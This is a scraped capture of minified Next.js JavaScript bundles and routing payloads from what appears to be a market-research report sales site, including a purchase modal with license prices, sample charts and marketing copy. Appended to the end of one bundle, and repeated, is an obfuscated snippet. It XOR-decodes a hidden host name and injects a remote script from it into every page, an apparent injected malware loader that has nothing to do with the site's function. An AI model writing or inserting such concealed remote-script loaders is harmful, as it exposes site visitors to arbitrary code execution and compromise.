ring-black/5 focus:outline-none sm:text-sm",children:w.map((e,s)=>(0,l.jsx)(d.WF.Option,{className:e=>{let{active:s}=e;return"relative cursor-default select-none py-0.5 pl-10 pr-4 ".concat(s?"bg-amber-100 text-amber-900":"text-gray-900")},value:e,children:s=>{let{selected:t}=s;return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("span",{className:"block truncate ".concat(t?"font-medium":"font-normal"),children:e.name}),t?(0,l.jsx)("span",{className:"absolute inset-y-0 left-0 flex items-center pl-3 text-amber-600",children:(0,l.jsx)(h.A,{className:"w-5 h-5","aria-hidden":"true"})}):null]})}},s))})})]})})})]}),(0,l.jsxs)("div",{className:"block md:space-x-8",children:[(0,l.jsx)("textarea",{name:"message",id:"message",cols:"30",rows:"2",className:"bg-white border-2 outline-0 leading-[60px] px-[20px] rounded-xl w-full text-zinc-400 mb-4",placeholder:"Message",value:P.message,onChange:G}),I.message&&(0,l.jsx)("p",{className:"text-red-500",children:I.message})]})]}),(0,l.jsx)("div",{className:"mt-4",children:(0,l.jsx)("button",{type:"submit",className:"bg-white border-2 text-gray-500 w-[250px] text-center font-semibold leading-6 border-neutral-600  hover:bg-siteBlue hover:text-white rounded-full px-[25px] py-[4px]",children:"Get Sample to Email"})})]})]})})})})]})}),(0,l.jsx)(o.e,{appear:!0,show:S,as:a.Fragment,children:(0,l.jsxs)(c.lG,{as:"div",className:"relative z-[99999999999999999]",onClose:E,children:[(0,l.jsx)(o.e.Child,{as:a.Fragment,enter:"ease-out duration-300",enterFrom:"opacity-0",enterTo:"opacity-100",leave:"ease-in duration-200",leaveFrom:"opacity-100",leaveTo:"opacity-0",children:(0,l.jsx)("div",{className:"fixed inset-0 bg-black/75"})}),(0,l.jsx)("div",{className:"fixed inset-0 overflow-y-auto",children:(0,l.jsx)("div",{className:"flex items-center justify-center min-h-full p-4 text-center",children:(0,l.jsx)(o.e.Child,{as:a.Fragment,enter:"ease-out duration-300",enterFrom:"opacity-0 scale-95",enterTo:"opacity-100 scale-100",leave:"ease-in duration-200",leaveFrom:"opacity-100 scale-100",leaveTo:"opacity-0 scale-95",children:(0,l.jsxs)(c.lG.Panel,{className:"w-full max-w-full xl:max-w-[1048px] transform overflow-hidden rounded-2xl bg-white p-6 text-left align-middle shadow-xl transition-all",children:[(0,l.jsxs)(c.lG.Title,{as:"h3",className:"flex items-center pb-3 mb-4 text-lg font-medium leading-6 text-gray-900 border-b-2",children:[(0,l.jsx)("strong",{children:"Buy Report"})," ",(0,l.jsx)(i(),{href:"#",onClick:E,className:"ml-auto",children:(0,l.jsx)(n.default,{src:"/images/icon_cross.png",width:12,height:16,alt:" "})})]}),(0,l.jsxs)("div",{className:"mt-2",children:[(0,l.jsxs)("div",{children:[(0,l.jsx)("h4",{className:"mb-2 font-semibold uppercase text-subHeadingLight text-siteBlue",children:"What You Get?"}),(0,l.jsxs)("ul",{className:"block xl:flex xl:space-x-8",children:[(0,l.jsx)("li",{className:"pb-8 text-sm bg-no-repeat text-bodytext bg-orangebullet bg-left-center ps-12",children:"PDF Report & Data Sheet"}),(0,l.jsx)("li",{className:"pb-8 text-sm bg-no-repeat text-bodytext bg-orangebullet bg-left-center ps-12",children:"3-Months Analyst Support"}),(0,l.jsx)("li",{className:"pb-8 text-sm bg-no-repeat text-bodytext bg-orangebullet bg-left-center ps-12",children:"Delivered in 24-72 hrs of purchase"})]})]}),(0,l.jsxs)("div",{className:"pt-2",children:[(0,l.jsx)("div",{className:"bg-lightBlue p-4 text-white flex justify-center uppercase text-base rounded-t-lg font-semibold max-w-[1000px]",children:"Report Type"}),(0,l.jsx)("div",{className:"overflow-x-auto",children:(0,l.jsxs)("table",{className:"w-[1000px]",children:[(0,l.jsxs)("tr",{children:[(0,l.jsx)("td",{className:"p-4 text-white border-r-2 bg-siteBlue",children:"License Option"}),(0,l.jsxs)("td",{className:"p-4  w-[250px] bg-siteBlue text-white border-r-2",children:[(0,l.jsxs)("strong",{className:"flex ",children:["Extensive Report",(0,l.jsxs)(m.AM,{className:"relative ms-2",children:[(0,l.jsx)(m.AM.Button,{children:(0,l.jsx)(n.default,{src:"/images/icon_question.png",width:14,height:14,className:"max-w-none w-[14px] h-[14px]",alt:" "})}),(0,l.jsx)(m.AM.Panel,{className:"absolute z-10 -left-[140px] bg-white text-bodytext w-[300px] p-4  text-xs rounded shadow-xl ring-1",children:(0,l.jsx)("div",{children:"Extensive Report – Covers complete market ecosystem starting from evolution & value chain, market dynamics & demographics to future market growth and opportunities. Key countries in each region and each of the market type is analysed along with their market estimates & forecasts in this section for detailed understanding. Covers In-depth analysis of major companies, Market Insights & Investment Opportunities."})})]})]}),"( * No. of pages: 350 )"]}),(0,l.jsxs)("td",{className:"p-4  w-[250px] bg-siteBlue text-white",children:[(0,l.jsxs)("strong",{className:"flex ",children:["Snapshot report",(0,l.jsxs)(m.AM,{className:"relative ms-2",children:[(0,l.jsx)(m.AM.Button,{children:(0,l.jsx)(n.default,{src:"/images/icon_question.png",width:14,height:14,className:"max-w-none w-[14px] h-[14px]",alt:" "})}),(0,l.jsx)(m.AM.Panel,{className:"absolute z-10 -left-[230px] bg-white text-bodytext w-[300px] p-4  text-xs rounded shadow-xl ring-1",children:(0,l.jsx)("div",{children:"Snapshot Report – This is highly suitable for business presentations and covers market estimates & forecasts, future growth prospects in lucid pictorial representation. Investment opportunities would be an added advantage."})})]})]}),"( * No. of pages: 85 )"]})]}),(0,l.jsxs)("tr",{children:[(0,l.jsxs)("td",{className:"p-4 border-r-2",children:[(0,l.jsx)("strong",{className:"text-orange-600",children:"Single User License"}),(0,l.jsx)("br",{}),"Single User License - For use by 1 person only."," "]}),(0,l.jsxs)("td",{className:"p-4 border-r-2",children:[(0,l.jsxs)("div",{className:"mb-2",children:[(0,l.jsxs)("strong",{className:"line-through",children:["$",s.pricing.single_extensive,".00"]})," ","-"," ",(0,l.jsxs)("strong",{className:"text-lightBlue",children:["$",s.pricing.single_extensive_discounted,".00"]})]}),(0,l.jsx)("a",{href:"https://api.envisionintelligence.com/checkout/extensive/single/".concat(s.id),target:"_blank",className:"bg-white border-2 text-gray-500 w-[180px] text-center font-semibold leading-6 border-neutral-600  hover:bg-siteBlue hover:text-white rounded-full px-[25px] py-[4px]",children:"Buy Now"})]}),(0,l.jsxs)("td",{className:"p-4",children:[(0,l.jsxs)("div",{className:"mb-2",children:[(0,l.jsxs)("strong",{className:"line-through",children:["$",s.pricing.single_snapshot,".00"]})," ","-"," ",(0,l.jsxs)("strong",{className:"text-lightBlue",children:["$",s.pricing.single_snapshot_discounted,".00"]})]}),(0,l.jsx)("a",{href:"https://api.envisionintelligence.com/checkout/snapshot/single/".concat(s.id),target:"_blank",className:"bg-white border-2 text-gray-500 w-[180px] text-center font-semibold leading-6 border-neutral-600  hover:bg-siteBlue hover:text-white rounded-full px-[25px] py-[4px]",children:"Buy Now"})]})]}),(0,l.jsxs)("tr",{children:[(0,l.jsxs)("td",{className:"p-4 border-r-2",children:[(0,l.jsx)("strong",{className:"text-orange-600",children:"Team License"}),(0,l.jsx)("br",{}),"Team License - For use by a team of up to 7 members."]}),(0,l.jsxs)("td",{className:"p-4 border-r-2",children:[(0,l.jsxs)("div",{className:"mb-2 ",children:[(0,l.jsxs)("strong",{className:"line-through",children:["$",s.pricing.multi_extensive,".00"]})," ","-"," ",(0,l.jsxs)("strong",{className:"text-lightBlue",children:["$",s.pricing.multi_extensive_discounted,".00"]})]}),(0,l.jsx)("a",{href:"https://api.envisionintelligence.com/checkout/extensive/multi/".concat(s.id),target:"_blank",className:"bg-white border-2 text-gray-500 w-[180px] text-center font-semibold leading-6 rounded-2xl border-neutral-600  hover:bg-siteBlue hover:text-white px-[25px] py-[4px]",children:"Buy Now"})]}),(0,l.jsxs)("td",{className:"p-4",children:[(0,l.jsxs)("div",{className:"mb-2",children:[(0,l.jsxs)("strong",{className:"line-through",children:["$",s.pricing.multi_snapshot,".00"]})," ","-"," ",(0,l.jsxs)("strong",{className:"text-lightBlue",children:["$",s.pricing.multi_snapshot_discounted,".00"]})]}),(0,l.jsx)("a",{href:"https://api.envisionintelligence.com/checkout/snapshot/multi/".concat(s.id),target:"_blank",className:"bg-white border-2 text-gray-500 w-[180px] text-center font-semibold leading-6 rounded-2xl border-neutral-600  hover:bg-siteBlue hover:text-white px-[25px] py-[4px]",children:"Buy Now"})]})]}),(0,l.jsxs)("tr",{children:[(0,l.jsxs)("td",{className:"p-4 border-r-2",children:[(0,l.jsx)("strong",{className:"text-orange-600",children:"Corporate License"}),(0,l.jsx)("br",{}),"Corporate License - For use by all the employees within your organisation."]}),(0,l.jsxs)("td",{className:"p-4 border-r-2",children:[(0,l.jsxs)("div",{className:"mb-2",children:[(0,l.jsxs)("strong",{className:"line-through",children:["$",s.pricing.corporate_extensive,".00"]})," ","-"," ",(0,l.jsxs)("strong",{className:"text-lightBlue",children:["$",s.pricing.corporate_extensive_discounted,".00"]})]}),(0,l.jsx)("a",{href:"https://api.envisionintelligence.com/checkout/extensive/corporate/".concat(s.id),target:"_blank",className:"bg-white border-2 text-gray-500 w-[180px] text-center font-semibold leading-6 rounded-2xl border-neutral-600  hover:bg-siteBlue hover:text-white px-[25px] py-[4px]",children:"Buy Now"})]}),(0,l.jsxs)("td",{className:"p-4",children:[(0,l.jsxs)("div",{className:"mb-2",children:[(0,l.jsxs)("strong",{className:"line-through",children:["$",s.pricing.corporate_snapshot,".00"]})," ","-"," ",(0,l.jsxs)("strong",{className:"text-lightBlue",children:["$",s.pricing.corporate_snapshot_discounted,".00"]})]}),(0,l.jsx)("a",{href:"https://api.envisionintelligence.com/checkout/snapshot/corporate/".concat(s.id),target:"_blank",className:"bg-white border-2 text-gray-500 w-[180px] text-center font-semibold leading-6 rounded-2xl border-neutral-600  hover:bg-siteBlue hover:text-white px-[25px] py-[4px]",children:"Buy Now"})]})]})]})})]})]})]})})})})]})})]})}},9153:(e,s,t)=>{"use strict";t.d(s,{default:()=>c});var l=t(5155),a=t(2115);t(5239),t(2619),t(9456),t(8039);var r=t(7909),i=t(6107),n=t.n(i);let o=(0,r.default)(()=>Promise.all([t.e(776),t.e(111)]).then(t.bind(t,9492)),{loadableGenerated:{webpack:()=>[9492]},ssr:!1});function c(e){let{report:s,content:t}=e,[r,i]=(0,a.useState)(["","",""]);return(0,l.jsx)(l.Fragment,{children:(0,l.jsx)("div",{className:"w-full ",children:(0,l.jsxs)("div",{className:"pb-3",children:[(0,l.jsxs)("div",{className:"p-4 font-semibold text-white uppercase rounded-t-lg bg-lightBlue text-md",children:[n().decode(s.title).split("–")[0]," -"," ",s.report_heading_1]}),(0,l.jsxs)("div",{className:"border-2 rounded-b-lg",children:[(0,l.jsxs)("div",{className:"p-6",children:[(0,l.jsxs)("div",{className:"blog lg:flex lg:flex-row lg:items-center lg:space-x-6",children:[(0,l.jsx)("div",{className:"w-full lg:w-1/2",children:(0,l.jsx)(o,{type:"bar",options:{chart:{toolbar:{show:!1},dataLabels:{enabled:!1}},xaxis:{categories:[2023,2030]},colors:["#F79E1B"],dataLabels:{enabled:!1},yaxis:{show:!1},tooltip:{enabled:!1},legend:{show:!1}},series:[{name:"Consumption in Tons",data:[30,40]}],height:350,width:"100%"})}),(0,l.jsxs)("div",{className:"w-full p-8 text-xs lg:w-1/2 text-bodytext",children:[(0,l.jsxs)("div",{className:"flex items-center py-2 border-b-2",children:[(0,l.jsx)("div",{className:"w-1/2",children:"Study Period "}),(0,l.jsx)("div",{className:"flex justify-end w-1/2",children:s.settings.find(e=>"study_period"===e.key).value})]}),(0,l.jsxs)("div",{className:"flex items-center py-2 border-b-2",children:[(0,l.jsx)("div",{className:"w-1/2",children:"Base Year For Estimation "}),(0,l.jsx)("div",{className:"flex justify-end w-1/2",children:s.settings.find(e=>"base_year"===e.key).value})]}),(0,l.jsxs)("div",{className:"flex items-center py-2 border-b-2",children:[(0,l.jsx)("div",{className:"w-1/2",children:"Forecast Data Period"}),(0,l.jsx)("div",{className:"flex justify-end w-1/2",children:s.settings.find(e=>"forcast_period"===e.key).value})]}),(0,l.jsxs)("div",{className:"flex items-center py-2 border-b-2",children:[(0,l.jsx)("div",{className:"w-1/2",children:"Historical Data Period "}),(0,l.jsx)("div",{className:"flex justify-end w-1/2",children:s.settings.find(e=>"historical_years"===e.key).value})]}),(0,l.jsxs)("div",{className:"flex items-center py-2 border-b-2",children:[(0,l.jsx)("div",{className:"w-1/2",children:"CAGR "}),(0,l.jsx)("div",{className:"flex justify-end w-1/2",children:"7 %"})]})]})]}),(0,l.jsx)("div",{className:"flex justify-center py-2 text-xs text-bodytext ",children:(0,l.jsx)("strong",{children:"Source: Envision Intelligence Analysis & Experts Insights."})})]}),(0,l.jsx)("div",{className:"p-4 text-xs font-semibold text-center rounded-b-lg bg-slate-100",children:"*Graph shown for illustrative purpose only, the final report will have the graph with actual data and data labels"})]})]})})})}},9456:(e,s,t)=>{"use strict";t.d(s,{default:()=>r});var l=t(5155);t(2115);var a=t(5239);let r=function(){return(0,l.jsx)(l.Fragment,{children:(0,l.jsxs)("section",{children:[(0,l.jsx)("h4",{className:"text-subHeadingLight mb-[16px] uppercase font-semibold text-siteBlue",children:" Exclusive Benefits"}),(0,l.jsxs)("div",{className:"block xl:flex xl:flex-row xl:space-x-8",children:[(0,l.jsx)("div",{className:"w-full xl:w-1/2",children:(0,l.jsxs)("div",{className:"bg-grayBg p-8 mb-6 block xl:flex xl:flex-row  xl:space-x-4 items-center rounded-xl xl:min-h-[310px]",children:[(0,l.jsxs)("div",{className:"w-full xl:w-5/12 text-center",children:[(0,l.jsx)(a.default,{src:"/images/whyIcon_1_b.png",width:127,height:126,alt:" ",className:"max-w-none mx-auto"}),(0,l.jsxs)("h4",{className:"text-center text-bodytext text-xl my-3 uppercase text-xl font-semibold",children:["Credibility and",(0,l.jsx)("br",{}),"Transparency"]})]}),(0,l.jsx)("div",{className:"w-full xl:w-7/12 text-center xl:text-left text-sm text-bodytext",children:"We actively recruit consumers, business professionals, and elusive individuals for our research panels, fostering enduring relationships. Our commitment to transparency is evident in the comprehensive listing of primary and secondary data sources, ensuring unwavering credibility in our reports."})]})}),(0,l.jsx)("div",{className:"w-full xl:w-1/2",children:(0,l.jsxs)("div",{className:"bg-grayBg p-8 mb-6 block xl:flex xl:flex-row  xl:space-x-4 items-center rounded-xl xl:min-h-[310px]",children:[(0,l.jsxs)("div",{className:"w-full xl:w-5/12 text-center",children:[(0,l.jsx)(a.default,{src:"/images/whyIcon_2_b.png",width:122,height:126,alt:" ",className:"max-w-none mx-auto"}),(0,l.jsxs)("h4",{className:"text-center text-bodytext text-xl my-3 uppercase text-xl font-semibold",children:["Exhaustive ",(0,l.jsx)("br",{}),"Coverage"]})]}),(0,l.jsx)("div",{className:"w-full xl:w-7/12 text-center xl:text-left text-sm text-bodytext",children:"Uncover the full spectrum with Envision Intelligence. Our detailed and extensive geographical coverage, coupled with survey consultation services, spans brand tracking, concept testing, and consumer behaviour analysis. Adapt to your evolving needs with scalable market research services that leave no facet unexplored."})]})})]}),(0,l.jsxs)("div",{className:"block xl:flex xl:flex-row xl:space-x-8",children:[(0,l.jsx)("div",{className:"w-full xl:w-1/2",children:(0,l.jsxs)("div",{className:"bg-grayBg p-8 mb-6 block xl:flex xl:flex-row sm:flex-col xl:space-x-4 items-center rounded-xl  xl:min-h-[310px]",children:[(0,l.jsxs)("div",{className:"w-full xl:w-5/12 text-center",children:[(0,l.jsx)(a.default,{src:"/images/whyIcon_3_b.png",width:127,height:126,alt:" ",className:"max-w-none mx-auto"}),(0,l.jsxs)("h4",{className:"text-center text-bodytext text-xl my-3 uppercase text-xl font-semibold",children:["Competitive",(0,l.jsx)("br",{}),"Edge"]})]}),(0,l.jsx)("div",{className:"w-full xl:w-7/12 text-center xl:text-left text-sm text-bodytext",children:"Stay ahead with Envision Intelligence. Our reports provide the latest market updates up to the date of purchase. Recognising the urgency of impactful decisions, we deliver timely analyses on the unprecedented choices made by CXOs during the COVID-19 crisis—providing valuable insights at no extra cost."})]})}),(0,l.jsx)("div",{className:"w-full xl:w-1/2",children:(0,l.jsxs)("div",{className:"bg-grayBg  p-8 mb-6 block xl:flex  xl:flex-row sm:flex-col xl:space-x-4 items-center rounded-xl  xl:min-h-[310px]",children:[(0,l.jsxs)("div",{className:"w-full xl:w-5/12 text-center",children:[(0,l.jsx)(a.default,{src:"/images/whyIcon_4_b.png",width:118,height:125,alt:" ",className:"max-w-none mx-auto"}),(0,l.jsxs)("h4",{className:"text-center text-bodytext text-xl my-3 uppercase text-xl font-semibold",children:["Golden",(0,l.jsx)("br",{}),"pportunities"]})]}),(0,l.jsx)("div",{className:"w-full xl:w-7/12 text-center xl:text-left text-sm text-bodytext",children:"Unearth hidden gems with Envision Intelligence. Our analysts and consultants conduct a comprehensive strategic sieve analysis, augmented by AI tools, to identify non-obvious, golden, and emerging opportunities. Evaluate possibilities that set you apart in the market."})]})})]}),(0,l.jsxs)("div",{className:"block xl:flex xl:flex-row xl:space-x-8",children:[(0,l.jsx)("div",{className:"w-full xl:w-1/2",children:(0,l.jsxs)("div",{className:"bg-grayBg p-8 mb-6 block xl:flex xl:flex-row  xl:space-x-4 items-center rounded-xl xl:min-h-[310px]",children:[(0,l.jsxs)("div",{className:"w-full xl:w-5/12 text-center",children:[(0,l.jsx)(a.default,{src:"/images/whyIcon_5_b.png",width:129,height:125,alt:" ",className:"max-w-none mx-auto"}),(0,l.jsxs)("h4",{className:"text-center text-bodytext text-xl my-3 uppercase text-xl font-semibold",children:["Top-notch Reportsd",(0,l.jsx)("br",{}),"Guaranteed"]})]}),(0,l.jsx)("div",{className:"w-full xl:w-7/12 text-center xl:text-left text-sm text-bodytext",children:"Experience unparalleled depth with Envision Intelligence. Over 70% of our research is exclusive, establishing us as the premier source for in-depth and extensive market insights. Elevate your decision-making with reports that go beyond the ordinary."})]})}),(0,l.jsx)("div",{className:"w-full xl:w-1/2",children:(0,l.jsxs)("div",{className:"bg-grayBg p-8 mb-6 block xl:flex xl:flex-row  xl:space-x-4 items-center rounded-xl xl:min-h-[310px]",children:[(0,l.jsxs)("div",{className:"w-full xl:w-5/12 text-center",children:[(0,l.jsx)(a.default,{src:"/images/whyIcon_6_b.png",width:138,height:126,alt:" ",className:"max-w-none mx-auto"}),(0,l.jsxs)("h4",{className:"text-center text-bodytext text-xl my-3 uppercase text-xl font-semibold",children:["Post Purchase",(0,l.jsx)("br",{}),"Support"]})]}),(0,l.jsx)("div",{className:"w-full xl:w-7/12 text-center xl:text-left text-sm text-bodytext",children:"Empower your journey with Envision Intelligence. Our commitment extends beyond the purchase. Enjoy post-purchase support for three months, with queries addressed within 24 business hours via telephone or email. We stand by you in your quest for ongoing success."})]})})]})]})})}},9951:(e,s,t)=>{"use strict";t.d(s,{default:()=>c});var l=t(5155),a=t(2115);t(5239),t(2619),t(9456),t(8039);var r=t(7909),i=t(6107),n=t.n(i);let o=(0,r.default)(()=>Promise.all([t.e(776),t.e(111)]).then(t.bind(t,9492)),{loadableGenerated:{webpack:()=>[9492]},ssr:!1});function c(e){let{report:s,content:t}=e,[r,i]=(0,a.useState)(["","",""]);return(0,l.jsx)(l.Fragment,{children:(0,l.jsx)("div",{className:"w-full ",children:(0,l.jsxs)("div",{className:"pb-3",children:[(0,l.jsxs)("div",{className:"p-4 font-semibold text-white uppercase rounded-t-lg bg-lightBlue text-md",children:[n().decode(s.title).split("–")[0]," -"," ",s.report_heading_3]}),(0,l.jsxs)("div",{className:"border-2 rounded-b-lg",children:[(0,l.jsxs)("div",{className:"p-6",children:[(0,l.jsx)("div",{className:"blog lg:flex lg:flex-row lg:items-center lg:space-x-6",children:(0,l.jsx)("div",{className:"w-full",children:(0,l.jsx)(o,{type:"radar",options:{chart:{type:"radar",toolbar:{show:!1}},xaxis:{categories:["Product Differentiation","Government Regulations","Market Growth Rate","Capital Needed","R&D Expenses","Distribution Channel"]},colors:["#068BBF","#F79E1B"],yaxis:{show:!1},tooltip:{enabled:!1},legend:{show:!1}},series:[{name:"Meat Market Trends",data:[80,50,30,40,100,20]}],height:350,width:"100%"})})}),(0,l.jsx)("div",{className:"flex justify-center py-2 text-xs text-bodytext ",children:(0,l.jsx)("strong",{children:"Source: Envision Intelligence Analysis & Experts Insights."})})]}),(0,l.jsx)("div",{className:"p-4 text-xs font-semibold text-center rounded-b-lg bg-slate-100",children:"*Graph shown for illustrative purpose only, the final report will have the graph with actual data and data labels"})]})]})})})}}},e=>{e.O(0,[100,545,619,356,125,724,254,502,463,441,255,358],()=>e(e.s=8400)),_N_E=e.O()}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: text/x-component
request_url: https://www.envisioninteligence.com/reports?_rsc=tjlht
body_size: 20
content:
0:{"b":"RybMG3UFOBtla0ozueisr","f":[["children",["slug","reports","d"],[["slug","reports","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.envisioninteligence.com/about?_rsc=tjlht
body_size: 6
content:
0:{"b":"RybMG3UFOBtla0ozueisr","f":[["children","about",["about",{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.envisioninteligence.com/expertise?_rsc=tjlht
body_size: 11
content:
0:{"b":"RybMG3UFOBtla0ozueisr","f":[["children","expertise",["expertise",{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.envisioninteligence.com/?_rsc=tjlht
body_size: -7
content:
0:{"b":"RybMG3UFOBtla0ozueisr","f":[["children","__PAGE__",["__PAGE__",{}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.envisioninteligence.com/_next/static/chunks/980-6acd2d3191c0d604.js
body_size: 4841
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[980],{63:(e,t,n)=>{"use strict";var r=n(7260);n.o(r,"useRouter")&&n.d(t,{useRouter:function(){return r.useRouter}})},1402:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return b},handleClientScriptLoad:function(){return m},initScriptLoader:function(){return v}});let r=n(943),l=n(8604),o=n(5155),a=r._(n(7650)),i=l._(n(2115)),u=n(2073),s=n(4681),c=n(4853),d=new Map,f=new Set,p=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:l=null,dangerouslySetInnerHTML:o,children:i="",strategy:u="afterInteractive",onError:c,stylesheets:p}=e,m=n||t;if(m&&f.has(m))return;if(d.has(t)){f.add(m),d.get(t).then(r,c);return}let v=()=>{l&&l(),f.add(m)},y=document.createElement("script"),b=new Promise((e,t)=>{y.addEventListener("load",function(t){e(),r&&r.call(this,t),v()}),y.addEventListener("error",function(e){t(e)})}).catch(function(e){c&&c(e)});o?(y.innerHTML=o.__html||"",v()):i?(y.textContent="string"==typeof i?i:Array.isArray(i)?i.join(""):"",v()):t&&(y.src=t,d.set(t,b)),(0,s.setAttributesFromProps)(y,e),"worker"===u&&y.setAttribute("type","text/partytown"),y.setAttribute("data-nscript",u),p&&(e=>{if(a.default.preinit)return e.forEach(e=>{a.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}})(p),document.body.appendChild(y)};function m(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>p(e))}):p(e)}function v(e){e.forEach(m),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}function y(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:l=null,strategy:s="afterInteractive",onError:d,stylesheets:m,...v}=e,{updateScripts:y,scripts:b,getIsSsr:g,appDir:E,nonce:h}=(0,i.useContext)(u.HeadManagerContext);h=v.nonce||h;let w=(0,i.useRef)(!1);(0,i.useEffect)(()=>{let e=t||n;w.current||(l&&e&&f.has(e)&&l(),w.current=!0)},[l,t,n]);let _=(0,i.useRef)(!1);if((0,i.useEffect)(()=>{if(!_.current){if("afterInteractive"===s)p(e);else"lazyOnload"===s&&("complete"===document.readyState?(0,c.requestIdleCallback)(()=>p(e)):window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>p(e))}));_.current=!0}},[e,s]),("beforeInteractive"===s||"worker"===s)&&(y?(b[s]=(b[s]||[]).concat([{id:t,src:n,onLoad:r,onReady:l,onError:d,...v,nonce:h}]),y(b)):g&&g()?f.add(t||n):g&&!g()&&p({...e,nonce:h})),E){if(m&&m.forEach(e=>{a.default.preinit(e,{as:"style"})}),"beforeInteractive"===s)if(!n)return v.dangerouslySetInnerHTML&&(v.children=v.dangerouslySetInnerHTML.__html,delete v.dangerouslySetInnerHTML),(0,o.jsx)("script",{nonce:h,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...v,id:t}])+")"}});else return a.default.preload(n,v.integrity?{as:"script",integrity:v.integrity,nonce:h,crossOrigin:v.crossOrigin}:{as:"script",nonce:h,crossOrigin:v.crossOrigin}),(0,o.jsx)("script",{nonce:h,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...v,id:t}])+")"}});"afterInteractive"===s&&n&&a.default.preload(n,v.integrity?{as:"script",integrity:v.integrity,nonce:h,crossOrigin:v.crossOrigin}:{as:"script",nonce:h,crossOrigin:v.crossOrigin})}return null}Object.defineProperty(y,"__nextScript",{value:!0});let b=y;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},2166:(e,t,n)=>{"use strict";n.d(t,{EN:()=>T});var r,l=n(3551),o=n(6455),a=n(2115),i=n(3538),u=n(3182),s=n(9900),c=n(490),d=n(7342),f=n(2369),p=n(4931),m=n(5668),v=n(8476),y=n(25),b=n(536),g=n(5986),E=n(9159);let h=null!=(r=a.startTransition)?r:function(e){e()};var w=n(8499),_=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))(_||{}),I=(e=>(e[e.ToggleDisclosure=0]="ToggleDisclosure",e[e.CloseDisclosure=1]="CloseDisclosure",e[e.SetButtonId=2]="SetButtonId",e[e.SetPanelId=3]="SetPanelId",e[e.SetButtonElement=4]="SetButtonElement",e[e.SetPanelElement=5]="SetPanelElement",e))(I||{});let S={0:e=>({...e,disclosureState:(0,b.Y)(e.disclosureState,{0:1,1:0})}),1:e=>1===e.disclosureState?e:{...e,disclosureState:1},2:(e,t)=>e.buttonId===t.buttonId?e:{...e,buttonId:t.buttonId},3:(e,t)=>e.panelId===t.panelId?e:{...e,panelId:t.panelId},4:(e,t)=>e.buttonElement===t.element?e:{...e,buttonElement:t.element},5:(e,t)=>e.panelElement===t.element?e:{...e,panelElement:t.element}},C=(0,a.createContext)(null);function x(e){let t=(0,a.useContext)(C);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Disclosure /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,x),t}return t}C.displayName="DisclosureContext";let O=(0,a.createContext)(null);O.displayName="DisclosureAPIContext";let P=(0,a.createContext)(null);function k(e,t){return(0,b.Y)(t.type,S,e,t)}P.displayName="DisclosurePanelContext";let j=a.Fragment,D=E.Ac.RenderStrategy|E.Ac.Static,T=Object.assign((0,E.FX)(function(e,t){let{defaultOpen:n=!1,...r}=e,l=(0,a.useRef)(null),o=(0,d.P)(t,(0,d.a)(e=>{l.current=e},void 0===e.as||(0,E.zv)(e.as))),i=(0,a.useReducer)(k,{disclosureState:+!n,buttonElement:null,panelElement:null,buttonId:null,panelId:null}),[{disclosureState:s,buttonId:f},v]=i,h=(0,u._)(e=>{v({type:1});let t=(0,g.T)(l);if(!t||!f)return;let n=e?y.Lk(e)?e:"current"in e&&y.Lk(e.current)?e.current:t.getElementById(f):t.getElementById(f);null==n||n.focus()}),w=(0,a.useMemo)(()=>({close:h}),[h]),_=(0,c._)({open:0===s,close:h}),I=(0,E.Ci)();return a.createElement(C.Provider,{value:i},a.createElement(O.Provider,{value:w},a.createElement(p.e,{value:h},a.createElement(m.El,{value:(0,b.Y)(s,{0:m.Uw.Open,1:m.Uw.Closed})},I({ourProps:{ref:o},theirProps:r,slot:_,defaultTag:j,name:"Disclosure"})))))}),{Button:(0,E.FX)(function(e,t){let n=(0,a.useId)(),{id:r="headlessui-disclosure-button-".concat(n),disabled:f=!1,autoFocus:p=!1,...m}=e,[y,b]=x("Disclosure.Button"),g=(0,a.useContext)(P),h=null!==g&&g===y.panelId,_=(0,a.useRef)(null),I=(0,d.P)(_,t,(0,u._)(e=>{if(!h)return b({type:4,element:e})}));(0,a.useEffect)(()=>{if(!h)return 